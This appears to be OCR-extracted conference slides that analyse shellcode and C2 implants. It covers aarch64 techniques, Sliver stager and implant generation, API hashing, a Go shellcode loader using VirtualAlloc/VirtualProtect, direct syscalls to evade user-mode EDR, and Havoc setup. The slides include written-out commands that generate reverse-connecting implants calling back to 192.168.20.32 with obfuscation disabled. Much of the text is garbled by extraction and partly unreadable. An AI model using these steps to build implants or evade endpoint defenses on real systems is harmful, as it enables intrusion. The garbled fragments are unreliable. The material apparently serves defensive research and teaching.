

#### ; socket handler

- ; sockaddr\_in \*
- ; sockaddr len

#### IR\_connect

## **The "data section" content**





## **Sum up the aarch64 techniques**

- Return address on register (LR, link register), not stack
- Automatic stack memory no tricks
- Dynamic heap memory no tricks
- Direct syscalls allow us to avoid system object parsing to get API

### Time to sliver

dit clone/makeds/sliver-server\_linux

's generate stager - host 192 168 20.32 - protocol http - save ~/cpp2023 (\/) || :(): || (\/) || :():<br>:\/: || ()() || :\/: || ()() | '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|<br>|-FWX<del>'`--</del>--1d'd-1.2K'May--10-10:00 CONFUSED\_MILKSHAKE

Allobjdumpab binary-m i386 -M intel -D CONFUSED\_MILKSHAKE [\*] Welcome to the sliver shell, please type 'help' for options

[\*] Check for updates with the 'update' command

 $[server]$  sliver >  $\blacksquare$ 

### **Quite the same under the hood**

• Familiar calls and hashes, but with winhttp library





### **Mix of code and data**

- 111 call loc\_132
- 116 text "UTF-16LE", '192.168.20.32'
- 132 pop rdx
- 140 mov r10, 0C21E9B46h ; WinHttpConnect 14A call rbp

• Familiar calls and hashes, but with winhttp library (block\_reverse\_winhttp)

### **Where is a life without API!**

import "syscall" var ( kernel32 = syscall.MustLoadDLL("kernel32.dll") ntdll = syscall.MustLoadDLL("ntdll.dll") VirtualAlloc = kernel32.MustFindProc("VirtualAlloc") VirtualProtect = syscall.NewLazyDLL("kernel32.dll").NewProc("VirtualProtect") RtlMoveMemory = ntdll.MustFindProc("RtlMoveMemory")

)



## **No user space for EDR**



### ntdll!NtAllocateVirtualMemory



- v r10, rcx
- v eax, 18
- byte ptr ds:[7FFE0308], 1 ntdll.7FFB6F33AC95
- call

#### **No obfuscation options**

generate --http 192.168.20.32 --save .-f shellcode --os windows --skip-symbols --disable-sgn

[\*] Generating new windows/amd64 implant binary [!] Symbol obfuscation is disabled [\*] Build completed in 1s [!] Shikata ga nai encoder is disabled [\*] Implant saved to /home/d/cpp2023/ENERGETIC\_LAMB.bin



## **Sum up the sliver techniques**

- Familiar hashing, algorithms could differ
- Again keep readables on stack, messing up with opcodes
- Mixing the code and data
- Syscalls exist even under Windows. To fool user mode EDR for sure
- They are OS version specific
- Attacker creates in a minutes, researcher could meditate for weeks

### **Havoc framework**

- ► ~/Downloads/Havoc > → P main !1 ?1 > /havoc client
- Install dependencies, build team server, client, GUI generation
- sudo ./havoc/server--profile ./profiles/havoc.yaotl-v-debug
- ./havoc client
- S-an and elevate until it's done

-[info] Havge 50K May<sub>il</sub> 0:00 implant\_havok\_x64

